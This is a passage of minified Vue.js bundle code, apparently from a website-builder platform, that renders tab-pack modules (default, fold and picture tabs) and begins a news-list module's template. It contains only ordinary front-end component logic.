e("a",helper_default()([{},t,{"class":"tab_item_link",attrs:{href:this.link,target:this.target,rel:this.nofollow}}]),[this.$slots["default"]])}},TabPack_TabLinkvue_type_script_lang_js=TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,TabLink_component=(0,componentNormalizer.A)(TabPack_TabLinkvue_type_script_lang_js,TabLink_render,TabLink_staticRenderFns,!1,null,null,null),TabLink=TabLink_component.exports,TabPackContentvue_type_template_id_61347aae_render=function(){var e=this;return(0,e._self._c)("div",{"class":e.tabClasses,style:e.tabHeight,attrs:{id:e.tabId,moduleid:e.module.id},domProps:{innerHTML:e._s(e.tabContent)}})},TabPackContentvue_type_template_id_61347aae_staticRenderFns=[];TabPackContentvue_type_template_id_61347aae_render._withStripped=!0;var TabPackContentvue_type_script_lang_js={name:"TabPackContent",inject:["options"],props:{module:{type:Object,required:!0},item:{type:Object,required:!0}},data:function(){return{}},computed:{tabId:function(){return"tabPackContent".concat(this.module.id,"-").concat(this.item.id)},tabHeight:function(){if(this.item.h>0)return{height:"".concat(this.item.h,"px")}},tabContent:function(){return this.elemZoneBgHtml+this.moduleList.map((function(e){return e.content||""})).join("")},moduleList:function(){return this.item.ml||[]},elemZoneBgHtml:function(){return"<div class='fk-elemZoneBg J_zoneContentBg fk-tabPackBg'></div>"},tabClasses:function(){return["elemZone","elemZoneModule","J_tabPackContent","J_tabItemContextMenuTrigger","fk-formPack","f_tab_pack_content"]}},mounted:function(){this.moduleList.forEach((function(e){e.scripts&&$((function(){return Fai.fkEval(e.scripts)}))}))}},TabPack_TabPackContentvue_type_script_lang_js=TabPackContentvue_type_script_lang_js,TabPackContent_component=(0,componentNormalizer.A)(TabPack_TabPackContentvue_type_script_lang_js,TabPackContentvue_type_template_id_61347aae_render,TabPackContentvue_type_template_id_61347aae_staticRenderFns,!1,null,null,null),TabPackContent=TabPackContent_component.exports,linkMixins={methods:{isDisabledLink:function(e){var t;return!this.isOpenJumpTarget||(!0===this.tabSwitchWay||!e.jumpIde||(-1===(null===(t=e.jumpInfo)||void 0===t?void 0:t.t)||void 0))},getTabItemLinkTarget:function(e){return 1===e?"_blank":"_self"}}};function DefaultTabvue_type_script_lang_js_typeof(e){return DefaultTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DefaultTabvue_type_script_lang_js_typeof(e)}function DefaultTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function DefaultTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?DefaultTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){DefaultTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):DefaultTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function DefaultTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=DefaultTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function DefaultTabvue_type_script_lang_js_toPropertyKey(e){var t=DefaultTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==DefaultTabvue_type_script_lang_js_typeof(t)?t:t+""}function DefaultTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=DefaultTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=DefaultTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DefaultTabvue_type_script_lang_js={name:"DefaultTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:DefaultTabvue_type_script_lang_js_objectSpread(DefaultTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,isDirectionY:4,tabSwitchWay:8,isOpenJumpTarget:128})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},wrapClasses:function(){return{column:this.options.designMode,formTabDirectionX:!this.isDirectionY,formTabDirectionY:this.isDirectionY}},titleListClasses:function(){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({formTabButtonList:!this.isDirectionY,formTabButtonYList:this.isDirectionY,formTabButtonClick:this.tabSwitchWay},this.addModuleId("formTabButtonList"),!this.isDirectionY),this.addModuleId("formTabButtonYList"),this.isDirectionY)},pattern:function(){return this.module.pattern},tabSystem:function(){return this.pattern.ts},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}},tabPosition:function(){return this.module.prop6},tabPositionClass:function(){return DefaultTabvue_type_script_lang_js_defineProperty({},"tab_position--"+["top","bottom","left","right"][this.module.prop6],!0)},isBottomTabPosition:function(){return 1===this.tabPosition}}),watch:{itemList:function(){var e=this;this.$nextTick((function(){$("#module".concat(e.module.id," .animateModule")).removeClass("animateModule")}))}},mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initDefaultTab(),jzModule.TabPackManageModule.find(e.module.id).initDefaultTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},getTabClass:function(e,t){if(0==t)return"formTabCntIdHover"},isLastItem:function(e){return e>=(arguments.length>1&&arguments[1]!==undefined?arguments[1]:[]).length-1},addActiveClass:function(e,t){return DefaultTabvue_type_script_lang_js_defineProperty(DefaultTabvue_type_script_lang_js_defineProperty({},e,!0),"".concat(e,"Hover"),0===t)},isBlank:function(e){if(e)return"_blank"},isNofollow:function(e){if(e)return"nofollow"}},components:{TabLink:TabLink,TabPackContent:TabPackContent}},TabPack_DefaultTabvue_type_script_lang_js=DefaultTabvue_type_script_lang_js,DefaultTab_component=(0,componentNormalizer.A)(TabPack_DefaultTabvue_type_script_lang_js,DefaultTabvue_type_template_id_32f64e42_render,DefaultTabvue_type_template_id_32f64e42_staticRenderFns,!1,null,null,null),DefaultTab=DefaultTab_component.exports,FoldTabvue_type_template_id_a8024a12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_foldtab"},e._l(e.itemList,(function(i,n){return t("div",{key:i.id,staticClass:"tab_item tab_anim","class":[e.isActive(i),e.isLastItem(n),e.animationClass,"j_tabitem_"+i.id]},[t("div",{staticClass:"tab_title J_tabItemContextMenuTrigger"},[e._v(e._s(i.t)+"\n            "),e._m(0,!0)]),e._v(" "),t("div",{staticClass:"tab_content"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)])})),0)},FoldTabvue_type_template_id_a8024a12_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"tab_icon"},[e("div",{staticClass:"tab_icon_a"}),this._v(" "),e("div",{staticClass:"tab_icon_b"})])}];function FoldTabvue_type_script_lang_js_typeof(e){return FoldTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FoldTabvue_type_script_lang_js_typeof(e)}function FoldTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function FoldTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?FoldTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){FoldTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):FoldTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function FoldTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=FoldTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FoldTabvue_type_script_lang_js_toPropertyKey(e){var t=FoldTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FoldTabvue_type_script_lang_js_typeof(t)?t:t+""}function FoldTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=FoldTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FoldTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FoldTabvue_type_template_id_a8024a12_render._withStripped=!0;var FoldTabvue_type_script_lang_js={name:"FoldTab",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:FoldTabvue_type_script_lang_js_objectSpread(FoldTabvue_type_script_lang_js_objectSpread({},utils.mapFlag({})),{},{manageMode:function(){return this.options.manageMode},itemList:function(){return this.module.prop1||[]},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:((this.module.commProp||{}).al||[]).some((function(e){return 0!==e.t}))}}}),mounted:function(){var e=this;setTimeout((function(){jzModule.TabPackModule.find(e.module.id).initFoldTab(),jzModule.TabPackManageModule.find(e.module.id).initFoldTab()}))},methods:{addModuleId:function(e){return"".concat(e).concat(this.module.id)},isActive:function(e){if(e.o)return"tab_active"},isLastItem:function(e){if(e>=this.itemList.length-1)return"tab_last_item"}},components:{TabPackContent:TabPackContent}},TabPack_FoldTabvue_type_script_lang_js=FoldTabvue_type_script_lang_js,FoldTab_component=(0,componentNormalizer.A)(TabPack_FoldTabvue_type_script_lang_js,FoldTabvue_type_template_id_a8024a12_render,FoldTabvue_type_template_id_a8024a12_staticRenderFns,!1,null,null,null),FoldTab=FoldTab_component.exports,PictureTabvue_type_template_id_0affa10d_render=function(){var e=this,t=e._self._c;return t("site-tabs",{attrs:{module:e.module,"tab-position":e.tabPosition}},[t("template",{slot:"tabNavItem"},e._l(e.tabList,(function(i,n){return t("tab-link",{key:i.id,attrs:{disabled:e.isDisabledLink(i),"jump-info":i.jumpInfo,target:e.getTabItemLinkTarget(i.openTarget)}},[t("div",{staticClass:"tab_anim tab_nav_item J_tab_nav_item J_tabItemContextMenuTrigger","class":["j_tabitem_"+i.id,"tab_nav_item_"+n,e.showPictureText?"":"tab_nav_item_pic--only"]},[t("div",{staticClass:"tab_picture_wrapper"},[t("img",{attrs:{src:i.pp}}),e._v(" "),e.showPictureText?t("div",{staticClass:"tab_picture_text"},[e._v("\n                        "+e._s(i.t)+"\n                    ")]):e._e(),e._v(" "),t("div",{staticClass:"tab_item_triangle"})])])])})),1)],2)},PictureTabvue_type_template_id_0affa10d_staticRenderFns=[];PictureTabvue_type_template_id_0affa10d_render._withStripped=!0;var SiteTabsvue_type_template_id_93998f12_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"site_tabs"},[e.isBottomTabPosition?e._e():t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2),e._v(" "),t("div",{staticClass:"site_tabs_pane J_site_tabs_pane"},e._l(e.tabList,(function(i){return t("div",{key:i.id,staticClass:"tab_pane_item J_tab_pane_item"},[t("tab-pack-content",{attrs:{module:e.module,item:i}})],1)})),0),e._v(" "),e.isBottomTabPosition?t("div",{staticClass:"site_tabs_nav J_site_tabs_nav","class":e.tabPositionClass},[e._t("tabNavItem")],2):e._e()])},SiteTabsvue_type_template_id_93998f12_staticRenderFns=[];function SiteTabsvue_type_script_lang_js_typeof(e){return SiteTabsvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},SiteTabsvue_type_script_lang_js_typeof(e)}function SiteTabsvue_type_script_lang_js_defineProperty(e,t,i){return(t=SiteTabsvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function SiteTabsvue_type_script_lang_js_toPropertyKey(e){var t=SiteTabsvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==SiteTabsvue_type_script_lang_js_typeof(t)?t:t+""}function SiteTabsvue_type_script_lang_js_toPrimitive(e,t){if("object"!=SiteTabsvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=SiteTabsvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}SiteTabsvue_type_template_id_93998f12_render._withStripped=!0;var SiteTabsvue_type_script_lang_js={name:"SiteTabs",components:{TabPackContent:TabPackContent},props:{module:{type:Object,require:!0},tabPosition:{type:String,"default":"top"},activeIndex:{type:Number,"default":0}},data:function(){return{}},computed:{tabPositionClass:function(){return SiteTabsvue_type_script_lang_js_defineProperty({},"site_tabs_nav--".concat(this.tabPosition),!0)},tabList:function(){return this.module.prop1||[]},isBottomTabPosition:function(){return"bottom"===this.tabPosition}},methods:{}},TabPack_SiteTabsvue_type_script_lang_js=SiteTabsvue_type_script_lang_js,SiteTabs_component=(0,componentNormalizer.A)(TabPack_SiteTabsvue_type_script_lang_js,SiteTabsvue_type_template_id_93998f12_render,SiteTabsvue_type_template_id_93998f12_staticRenderFns,!1,null,null,null),SiteTabs=SiteTabs_component.exports;function PictureTabvue_type_script_lang_js_typeof(e){return PictureTabvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},PictureTabvue_type_script_lang_js_typeof(e)}function PictureTabvue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function PictureTabvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?PictureTabvue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){PictureTabvue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):PictureTabvue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function PictureTabvue_type_script_lang_js_defineProperty(e,t,i){return(t=PictureTabvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function PictureTabvue_type_script_lang_js_toPropertyKey(e){var t=PictureTabvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==PictureTabvue_type_script_lang_js_typeof(t)?t:t+""}function PictureTabvue_type_script_lang_js_toPrimitive(e,t){if("object"!=PictureTabvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=PictureTabvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var PictureTabvue_type_script_lang_js={name:"PictureTab",mixins:[linkMixins],inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{tabPosition:"top",pictureTab:{}}},computed:PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({onclickStr:function(){var e=(this.module||{}).reqArgs;return(this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie)&&e?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(e,"); return false;"):null}},utils.mapFlag({showMore:1,tabSwitchWay:8,isOpenJumpTarget:128})),{},{tabList:function(){return this.module.prop1.map(this.transformPicture)||[]},showPictureText:function(){return 1===this.module.prop4}}),watch:{tabSwitchWay:function(e){var t=this.getTabEventType(e);this.pictureTab.update({event:t})},"module.prop4":function(){var e=this;setTimeout((function(){e.pictureTab.update()}))},"module.pattern":{deep:!0,handler:function(){var e=this;this.withTimer((function(){e.pictureTab.update()}))}}},mounted:function(){var e=jzModule.TabPackModule.find(this.module.id),t=jzModule.TabPackManageModule.find(this.module.id);e?this.initPictureTab(e,t):jzModule.onModuleLoaded(this.module.id,this.initPictureTab)},methods:{transformPicture:function(e){var t=e.pp,i=t.split(".");if(0===i.length)return e;var n=i.pop();if(-1!==t.indexOf("materialLib")||-1!==t.indexOf("pictureTabDefaultImage"))return e;var o="".concat(i.join("."),"!400x400.").concat(n,"?_tm=3&v=202112161132");return PictureTabvue_type_script_lang_js_objectSpread(PictureTabvue_type_script_lang_js_objectSpread({},e),{},{pp:o})},initPictureTab:function(e,t){var i=this,n=this.getTabEventType(this.tabSwitchWay);this.pictureTab=e.initPictureTab({event:n}),this.withTimer((function(){t.initPictureTab();var e=Fai.top.$("#module".concat(i.module.id));Site.resetXPackModuleAutoHeight(e)}))},getTabEventType:function(){return arguments.length>0&&arguments[0]!==undefined&&arguments[0]?"click":"hover"},addModuleId:function(e){return"".concat(e).concat(this.module.id)},isBlank:function(e){if(e)return"_blank"},withTimer:function(e){setTimeout((function(){"function"==typeof e&&e()}),500)},isNofollow:function(e){if(e)return"nofollow"}},components:{SiteTabs:SiteTabs,TabLink:TabLink}},TabPack_PictureTabvue_type_script_lang_js=PictureTabvue_type_script_lang_js,PictureTab_component=(0,componentNormalizer.A)(TabPack_PictureTabvue_type_script_lang_js,PictureTabvue_type_template_id_0affa10d_render,PictureTabvue_type_template_id_0affa10d_staticRenderFns,!1,null,null,null),PictureTab=PictureTab_component.exports,TabPack_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],provide:function(){return{tabSystem:this.tabSystem,animationClass:this.animationClass}},props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{tabComponent:function(){switch(this.module.prop2){case 0:return DefaultTab;case 1:return FoldTab;case 2:return PictureTab}return DefaultTab},tabSystem:function(){return this.pattern.ts},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:!!((this.module.commProp||{}).al||[]).length}}},watch:{"module.prop1":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){bizShared.AnimationApis.hasAnimationManageMap(e.module.id)&&jzModule.Module.refreshOneSiteAnimationElPlay(e.module.id)}))},"module.flag":function(e,t){this.getTabSwitchWay(e,8)!==this.getTabSwitchWay(t,8)&&jzModule.TabPackModule.find(this.module.id).initSwitchTypeClass()}},methods:{getTabSwitchWay:function(e,t){return jzModule.Module.getBitMemory(e,t)}}},modules_TabPack_Modulevue_type_script_lang_js=TabPack_Modulevue_type_script_lang_js,TabPack_Module_component=(0,componentNormalizer.A)(modules_TabPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_19e0b265_render,Modulevue_type_template_id_19e0b265_staticRenderFns,!1,null,null,null),TabPack_Module=TabPack_Module_component.exports,TabPack=TabPack_Module,Modulevue_type_template_id_185cdcec_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_list_wrap","class":"news_list_wrap-".concat(e.styleType)},[e.filterNewsList.length?[t("div",{"class":["m_news",e.slider,e.newClass,e.moduleStyleClass]},[t("slider",{attrs:{module:e.module,list:e.filterNewsList}},[e._l(e.newsListByCol,(function(i,n){return t(e.currentCompon,{key:n,tag:"component",attrs:{module:e.module,"row-index":n,"news-list":i}})})),e._v(" "),e.isShowSwiperDots?t("ul",{staticClass:"m_news_dotswrap"},[e._l(e.swiperNewsList.length,(function(i){return[i>0&&i<e.swiperNewsList.length-1?t("li",{key:i,staticClass:"m_news_dotarea",attrs:{"data-index":i}},[t("i",{staticClass:"m_news_dot","class":1==i?"m_news_dot-active":"",attrs:{"data-index":i}})]):e._e()]}))],2):e._e()],2)],1),e._v(" "),e.showPagenation?t("div",{attrs:{id:e.pageStyle},domProps:{innerHTML:e._s(e.module.pageHtml)}}):e._e()]:e._e()],2)},Modulevue_type_template_id_185cdcec_staticRenderFns=[];Modulevue_type_template_id_185cdcec_render._withStripped=!0;var Newsvue_type_template_id_3e1861f7_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_row_class",e.styleClass]},[e.showMultiColLine?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),t("div",{"class":["m_news_list",e.colClass,e.colCountClass,e.rowClass,e.styleHeadStyle]},[e._l(e.newsList,(function(i,n){return[t("div",{key:e.createSymbol(),"class":{m_news_content:!0,"m_news_content-compact":e.isContentCompact,m_none_content:!i.id,m_img_title_show:e.inImgTitleShow,m_right_img_show:e.rightImg,time_style_2_content:e.timeStyle,m_news_tranlate:e.isSwiper},style:e.switchTimeStyle,attrs:{id:"m_news_content".concat(i.isClone?i.cloneId:i.id)},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_content")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_content")}}},[8!=e.styleType?[5==e.styleType||6==e.styleType?[6!=e.styleType||1!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e.module.hideDate?t("div",{"class":["time_line_wrap",e.showTimeLine]},[t("i",{staticClass:"ie_time_line"}),e._v(" "),t("i",{staticClass:"time_line"}),e._v(" "),6==e.styleType?t("div",{staticClass:"circle_out"},[t("div",{staticClass:"circle_in"})]):e._e()]):e._e()]:e._e(),e._v(" "),e.showAbove(n,e.rowIndex)?[t("news-above",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})]:[t("news-img",{staticClass:"left_img",attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{"class":["m_news_info",e.styleOneCricle],attrs:{id:"m_news_info"+i.id},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_info")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_info")}}},[0===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{staticClass:"column_margin",attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{staticClass:"column_margin",attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{staticClass:"column_margin",attrs:{news:i,module:e.module}})],1):1==e.colCount||2==e.colCount?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)]:e._e(),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:1===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2):[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:2===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]:1===e.colCount?[t("div",{staticClass:"column"},[t("div",{staticClass:"info"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})],1)]:[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]]:3===e.styleType?[0===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("div",{staticClass:"line_summary"},[t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e()],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:1===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]:[0===e.colCount?[t("div",{staticClass:"title_line title_line_0"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" 